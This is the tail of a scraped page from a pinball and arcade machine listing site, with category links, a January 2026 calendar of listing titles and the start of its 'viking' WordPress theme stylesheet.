	<li class="cat-item cat-item-2322"><a href="https://pinballcars.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://pinballcars.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://pinballcars.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://pinballcars.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://pinballcars.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://pinballcars.com/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pinballcars.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://pinballcars.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://pinballcars.com/category/virtua/" >virtua</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://pinballcars.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://pinballcars.com/category/virtuapin/" >virtuapin</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://pinballcars.com/category/virtuapint/" >virtuapint</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://pinballcars.com/category/volcano/" >volcano</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://pinballcars.com/category/volley/" >volley</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://pinballcars.com/category/vpcabs/" >vpcabs</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://pinballcars.com/category/vpinhub/" >vpinhub</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://pinballcars.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://pinballcars.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://pinballcars.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://pinballcars.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://pinballcars.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://pinballcars.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://pinballcars.com/category/waterworld/" >waterworld</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://pinballcars.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://pinballcars.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://pinballcars.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://pinballcars.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://pinballcars.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://pinballcars.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://pinballcars.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://pinballcars.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://pinballcars.com/category/whiffle/" >whiffle</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://pinballcars.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://pinballcars.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://pinballcars.com/category/whitewater/" >whitewater</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://pinballcars.com/category/whoa/" >whoa</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://pinballcars.com/category/whos/" >whos</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://pinballcars.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://pinballcars.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pinballcars.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://pinballcars.com/category/williamshurricane/" >williams&#039;hurricane&#039;</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://pinballcars.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://pinballcars.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://pinballcars.com/category/winspin/" >winspin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://pinballcars.com/category/wintergatan/" >wintergatan</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://pinballcars.com/category/wipeout/" >wipeout</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pinballcars.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://pinballcars.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://pinballcars.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://pinballcars.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://pinballcars.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://pinballcars.com/category/wozle/" >wozle</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://pinballcars.com/category/wrestlefest/" >wrestlefest</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://pinballcars.com/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://pinballcars.com/category/wrestler/" >wrestler</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://pinballcars.com/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://pinballcars.com/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://pinballcars.com/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://pinballcars.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://pinballcars.com/category/xevious/" >xevious</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://pinballcars.com/category/xmen/" >xmen</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://pinballcars.com/category/xpin/" >xpin</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://pinballcars.com/category/xybots/" >xybots</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://pinballcars.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://pinballcars.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://pinballcars.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://pinballcars.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://pinballcars.com/category/zaccaria/" >zaccaria</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://pinballcars.com/category/zapcon/" >zapcon</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://pinballcars.com/category/zaxxon/" >zaxxon</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://pinballcars.com/category/zekes/" >zeke&#039;s</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://pinballcars.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://pinballcars.com/category/zip-a-doo/" >zip-a-doo</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pinballcars.com/category/zizzle/" >zizzle</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://pinballcars.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://pinballcars.com/category/zombies/" >zombie&#039;s</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://pinballcars.com/category/zone/" >zone</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://pinballcars.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pinballcars.com/2026/01/01/" title="Whirlwind Pinball Machine Williams 1990 Orange County Pinballs FREE SHIPPING
King Kong Shooter Knob by Stern Pinball
Buying A Used Pinball Machine 7 Tips On What To Look For">1</a></td><td><a href="https://pinballcars.com/2026/01/02/" title="Pirates of the Caribbean Pinball Machine Orange County Pinballs FREE SHIPPING
10 YARD FIGHT ARCADE MACHINE by TAITO 1984 (Excellent Condition) RARE
Creature From The Black Lagoon Pinball Machine Bally LEDs Free Ship OC Pinball">2</a></td><td><a href="https://pinballcars.com/2026/01/03/" title="GUNS n ROSES NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
DJ BOY ARCADE MACHINE by KANEKO 1989 (Excellent Condition) RARE
Atgames Dominates Home Arcade In 2025 Here S Why">3</a></td><td><a href="https://pinballcars.com/2026/01/04/" title="Texas Chainsaw Massacre Pinball Machine Spooky Orange County Pinballs FREE SHIP
1980 Black Knight Pinball Machine Professional Techs Full Leds Plays Great
Bally Elvira and the Party Monsters Original Pinball Machine Arcade Game">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pinballcars.com/2026/01/05/" title="Star Wars Comic Art Pro Edition Pinball Machine Stern Orange County Pinballs
New Era Pinball Game Black Interactive Tabletop or Floor Arcade Pinball Machin
SEGA FRANKENSTEIN PINBALL MACHINE 1995 collections">5</a></td><td><a href="https://pinballcars.com/2026/01/06/" title="Stern Stranger Things Premium Pinball Machine
Pinball Wall Art Rock and Roll 1970 LED Illuminated Arcade Decor
Vintage Bally Triumph pinball machine 1940s Glass Wall Display Framed">6</a></td><td><a href="https://pinballcars.com/2026/01/07/" title="Vintage TMNT Electronic Pinball Helm Toy 1990 Mirage Studios
Swords of Fury Complete LED Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Stern Star Wars Home Edition Plus Pinball Machine with LCD Display Insider Connect">7</a></td><td><a href="https://pinballcars.com/2026/01/08/" title="Stern Star Wars Home Edition Plus Pinball Machine with LCD Display Insider Connect
RARE 1940 Keeny&#8217;s Score Champ Pinball Machine Nice Clean Powers On
STEP MANIAx ARCADE DANCE MACHINE by STEP REVOLUTION DDR (awesome) texas">8</a></td><td><a href="https://pinballcars.com/2026/01/09/" title="SPACE INVADERS NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
RAMBO Pinball Machine (Special Force Rethemed)
Chris Bartlett Plays Star Wars Fall Of The Empire Pinball As C 3po">9</a></td><td><a href="https://pinballcars.com/2026/01/10/" title="Jack in the Box Pinball Machine 1973 Gottlieb Orange County Pinballs FREE SHIP
MOUSIN&#8217; AROUND Pinball NON GHOSTING Lighting Kit custom SUPER BRIGHT KIT
1976 Captain Fantastic And The Brown Dirt Cowboy Pinball Machine Fully Refurbish">10</a></td><td><a href="https://pinballcars.com/2026/01/11/" title="Vintage 1982 WIlliams PINBALL Hyperball Arcade Video game Machine WORKS RARE
Star Wars Limited Edition Pinball Machine Stern Dealer Absolutely Loaded Le 007
1993 Last Action Hero Pinball Machine Color DMD Leds Incredible Condition">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pinballcars.com/2026/01/12/" title="1980 Alien Poker Pinball Machine Professional Techs Nice Example
SHARKEYS SHOOTOUT Complete LED Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Stern Jurassic Park Pro Pinball Machine">12</a></td><td><a href="https://pinballcars.com/2026/01/13/" title="Terminator 2 Pinball Machine Williams 1991 Orange County Pinballs FREE SHIP
1968 Bally Dogies Ultra Rare Pinball Machine Working FREE SHIPPING
HARLEM GLOBETROTTERS NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL KIT">13</a></td><td><a href="https://pinballcars.com/2026/01/14/" title="Rockola Worlds Fair 1933 Chicago Jig-Saw Pinball Chicago World&#8217;s Fair Patent
TWILIGHT ZONE 3D Pinball Machine HOLOGRAM TOPPER (TZ) pinball mod
MAZAN FLASH OF THE BLADE ARCADE MACHINE by NAMCO 2002 (Excellent) RARE">14</a></td><td><a href="https://pinballcars.com/2026/01/15/" title="FUTURE SPA NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Puzzles That Look Hard But Are Actually Easy
Lluminated Pinball Backglass Art Bally 4 Queens 1970">15</a></td><td><a href="https://pinballcars.com/2026/01/16/" title="NIB Star Wars Fall of the Empire Premium Pinball Machine Authorized Stern Dealer
Vintage Coleco UFO Electronic Pinball Complete Home Sized AS IS Parts or Repair
The Sopranos Pinball Machine Stern 2005 Orange County Pinballs FREE SHIPPING">16</a></td><td><a href="https://pinballcars.com/2026/01/17/" title="BALLY WORLD CUP PINBALL MACHINE LEDs
Vintage Fully Functioning Gilligan&#8217;s Island Pinball Machine (Bally 1991)
STARSHIP TROOPERS PINBALL MACHINE by SEGA 1997 (Excellent Condition) RARE">17</a></td><td><a href="https://pinballcars.com/2026/01/18/" title="Learn How To Play Mahjong In 2 5 Minutes
Behind The Scenes At The Pinball Company St Louis Warehouse Tour
Mortal Kombat II Arcade Machine in Smash TV Game Cabinet">18</a></td>
	</tr>
	<tr>
		<td><a href="https://pinballcars.com/2026/01/19/" title="POOSH-M-UP 5 in 1 BASEBALL Bagatelle Put-n-Take Twenty-one Pennants FOR PARTS
ROBBIE the ROBOT COTTON CANDY MACHINE by TARGET INT. HOLDINGS 1968 RARE
Williams Satin Doll">19</a></td><td id="today"><a href="https://pinballcars.com/2026/01/20/" title="Pinball Machine Buyer S Guide">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://pinballcars.com/1957-williams-deluxe-baseball-pinball-machine/" title="1957 willliams eluxe baseball machine">1957 willliams eluxe baseball machine</a></li><li><a href="https://pinballcars.com/1965-gottlieb-kings-and-queens-pinball-machine-tommy-elton-john-pinball-wizard/" title="https://pinballcars com/1965-gottlieb-kings-and-queens-pinball-machine-tommy-elton-john-pinball-wizard/">https://pinballcars com/1965-gottlieb-kings-and-queens-pinball-machine-tommy-elton-john-pinball-wizard/</a></li><li><a href="https://pinballcars.com/1980-black-knight-pinball-machine-professional-techs-full-leds-plays-great-2/" title="positionl1c">positionl1c</a></li><li><a href="https://pinballcars.com/golden-tee-2k-arcade-machine-excellent-condition/" title="golden tee tournament arcade machine">golden tee tournament arcade machine</a></li><li><a href="https://pinballcars.com/spider-man-arcade-machine-by-sega-1991-excellent-condition-rare/" title="sega spiderman arcade machine">sega spiderman arcade machine</a></li><li><a href="https://pinballcars.com/1973-williams-star-action-pinball-100-shopped-ready-to-play-add-a-ball/" title="star action eilliams">star action eilliams</a></li><li><a href="https://pinballcars.com/pinball-machine-skylab-williams-1974-classic-space-themed-em-arcade-game-2/" title="skylab pinball machine">skylab pinball machine</a></li><li><a href="https://pinballcars.com/vintage-bally-carnival-queen-bingo-pinball-machine/" title="Antique bally pinball machine">Antique bally pinball machine</a></li><li><a href="https://pinballcars.com/1958-gottlieb-rocket-ship-woodrail-dual-flipper-pinball-shopped-beautiful-piece/" title="трехфлиперная ракета">трехфлиперная ракета</a></li><li><a href="https://pinballcars.com/8tb-hyperspin-hard-drive-external-retro-arcade-gaming-pc-cabinet-1000-wheel/" title="Hyperspin 8tb hard drive 2019">Hyperspin 8tb hard drive 2019</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://pinballcars.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://pinballcars.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://pinballcars.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='https:///pinballcars.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pinballcars.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pinballcars.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5632
content:
/*
Theme Name: viking
Theme URI: 
Author: Poena
Author URI: https://layout.nu/about/
Description: A viking influenced theme with authentic runes and earthy tones. Includes Swedish translation.
Version: 1.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: brown, gray, two-columns, right-sidebar, threaded-comments, translation-ready, editor-style, custom-background, custom-header, custom-menu, sticky-post, responsive-layout, accessibility-ready, rtl-language-support

Viking WordPress Theme, Copyright 2013-2014 Poena
Viking is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	word-wrap: break-word;
}

article,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
td, th{border:1px solid #333; padding:6px;}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: inherit;
	color:#000;
}

h1{font-size:1.9em;}
h2{font-size:1.8em;}
h3{font-size:1.7em;}
h4{font-size:1.6em;}
h5{font-size:1.5em;}
h6{font-size:1.4em;}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 1.5rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

body{
	background:#635742;
	color: #fff;
	font-family: sans-serif;
	font-size: 16px;
	line-height: 1.5;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}

pre {
	background: #fff;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves apearance and consistency in all browsers */
	/*vertical-align: middle; /* Improves apearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-apearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
input[type="url"]:active,
input[type="url"]:focus,
 {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-apearance: textfield; /* Addresses apearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-apearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="url"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="url"]:focus,
textarea:focus {
	color: #111;	
	outline: thin dotted;
	background: #e8e6d2;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="url"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a {
	color: #fff;
}
a:visited {
	color: #fff;
}
a:hover,
a:focus,
a:active {
	color: #fff;
	background:none;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size:14px;
	font-size:1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

/* =Wrap 
-------------------------------------------------*/
.site {
	margin:15px auto;
	width:70%;
	clear:both;
}
/*--------------------------------------*/

.header-image{
	min-height:150px; 
	margin:0 auto 15px auto; 
	display:block;
}

.site-branding{text-align:center;}

.site-title,
.site-title a{
	font-size: 55px;
	font-size: 5.5rem;
	text-decoration:none;
	margin-bottom:0;
}
.site-title a:hover{
	color: #f3e8be;
}

.site-description{
	margin-bottom:0.4em; 
	font-size:18px;
	font-size:1.8rem; 
	font-weight:bold;
}

.site-main{margin-top:35px;}

.content-area{
	width:65%; 
	float:left; 
	padding-right:10px;
	padding-left:30px;
}

/* =Menu
----------------------------------------------- */
.main-navigation
.navigation-main {
	clear: both;
	display: block;
	float: left;
	width: 100%;
	border-bottom:1px solid #594f3c;
	border-top:1px solid #594f3c;
	padding:3px;
	font-size:14px;
	font-size:1.4rem; 
	line-height:1.9;
}

.navigation-main ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.navigation-main li {
	float: left;
	position: relative;	
	padding:6px;	
	
}


.navigation-main a {
	display: block;
	text-decoration: none;
	font-weight:bold;
	padding:2px;
	padding-left:8px;
	padding-right:8px;
	color: #f3e8be;
	border:1px solid #594f3c;
}

.navigation-main a:hover,
.navigation-main a:focus
 {
	background: #6f6450;
	text-decoration: underline;
	color: #fff;
}

.navigation-main  li ul {
	position: absolute;
	display: block;
	width: 220px;
	top: auto;
	left: 0;
	clear:both;
	padding-right:1em;
	clip: rect(1px, 1px, 1px, 1px);
	z-index:999; 
}
.navigation-main li ul li{
	border:none;
	padding:0 0 0 6px;
}

.navigation-main li ul a {
	background:#635742;
	width:220px;
}

.navigation-main li:hover ul,
.keyboard-dropdown{
	clip: auto !important;
}

/* Small menu */
.menu-toggle{display: none;}

@media screen and (max-width: 600px) {

	.menu-toggle,
	.navigation-main.toggled .nav-menu {
		display: block;

	}

	.navigation-main ul {
		display: none;
	}

	.menu-toggle{
		position:relative;
		z-index:9999; 
		display: block; 
		margin:13px auto;
	}
	
	.navigation-main   ul li{
		width:100%;
		float: left;
		position: relative;
	}
	.navigation-main  ul li ul.sub-menu{
		display:none;
	}
}

/* =Content
----------------------------------------------- */
.post{}
.entry-content{
	color:#333;
	border-radius:6px; 
	background: #e8e6d2;
	padding:18px;
	margin-bottom:55px;
	min-height:150px;/*min height is set the same height as the image + some padding*/
}

.entry-content:before{ 
	content:"";
	margin-left:-58px; /*Image width is 66px*/
	margin-top:-24px;
	margin-bottom:-110px;
	width:66px;
	height:130px;
	background: url(images/snake.png);
	background-position:left top;
	background-repeat:no-repeat;
}

.entry-meta, .crumbs{
	background: #6f6450;
	padding:4px 14px 4px;
	margin:10px 0 10px 0;
	border-radius:4px;
	color:#efefd5;
	overflow:auto;
	float:left;
	width:100%;
	clear:both;
	font-size:12px;
	font-size:1.2rem; 
}
.entry-content a{color:#000;}

.crumbs a,
.entry-meta a{color: #f3e8be;}

.entry-meta:before,
.entry-meta:after
{
	clear:both;
	content: '';
	display: table;
}

.entry-content a:hover,
.entry-content a:focus{
	text-decoration:none;
}

.sticky {}

.sticky:after{ 
	content:"";
	display:block;
	width:427px;
	height:79px;
	margin:0 auto;
	margin-top:-75px;
	background: url(images/snake-sticky.png);
	background-position:left top;
	background-repeat:no-repeat;
}

.entry-title,
.entry-title a{
	font-size:34px;
